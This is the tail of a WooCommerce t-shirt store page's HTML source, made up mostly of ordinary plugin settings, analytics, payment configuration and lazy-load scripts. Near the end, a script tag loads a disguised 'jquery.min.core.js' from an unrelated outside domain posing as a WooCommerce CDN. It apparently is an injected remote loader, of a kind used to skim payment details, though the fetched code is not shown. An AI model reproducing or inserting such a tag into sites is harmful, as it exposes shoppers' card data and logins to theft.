//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20473,"seconds":1768868529},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":447024,"item_name":"Settle For More Megyn Kelly Bnw Unisex T-Shirt","sku":"WK61EZ57","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":447024,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%229d8e4d54cb%22%2C%22initWooPayNonce%22%3A%22d751dd6967%22%2C%22saveUPEAppearanceNonce%22%3A%22674f032ff9%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_bcc64779ac23ed1311df6459ae823f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%227035116da8%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22adf59d2d6c%22%2C%22woopaySessionNonce%22%3A%225bc64d6fb3%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22%2BNNO5PABhfB9DBgFEc5%2BM%2BMx18ka7TaKGWgMILmtgBzkhhK5Zje9zr072NzZTcOjhQWO08n6tVPecY9KvVv6mxoE3zK47nUX7HD%5C%2FypPpOkYlD21CoJ0PqEZ0OXtNJ%2Beg1JTwx5%2BSIpX8ijOJXRbts%5C%2F2toMKS21lLgQmnJ7SiZ5xdln6yNKGmPaIP3DxKaUIKQE7MZHmEbvfCvVQ5I%2Bmx54IQhDiwH0viCi5osw850ldAfVotMWMfZgmC1QQxrcMgmUCzbGO%2BHqsvxG3xwZUfVBurgEwRzFMLizY04vYVyBTfxnVUPsW4YFF4bsWUsm6iQ3em9xflug7VJDO%5C%2FDwxQPistFWc9aEis7cUYPMEP37f%2BGEV5sJglZhoKpfc0lEiar3QjX99zh5VvCO3qlWf7gvJwbdap9Qrip9V25dxxVevv52nLSfcTxcznZS8Vzzs4tswwagXGMeMUhaBlC2lmEN0pPM9aXykgCkh6oWr3BTnpdKIHTEFEtqr0ZZH9I7cG7nuP4FcZpL5j3q29tuGZqhNPb%5C%2FluPYjxRVgcd28hzPI%3D%22%2C%22iv%22%3A%22NP0%2B%2BQBQLSzv%2Bvlv%2BDCrQg%3D%3D%22%2C%22hash%22%3A%22NzU0ODYwNmJlNDU3ZDVhOTc5M2RiNjg3MDZmNzVkMDJhNDcwODhkNGI5NDg3YjlhZmUwOGVkOWIyODYwNzc4Nw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 00:22:15 -->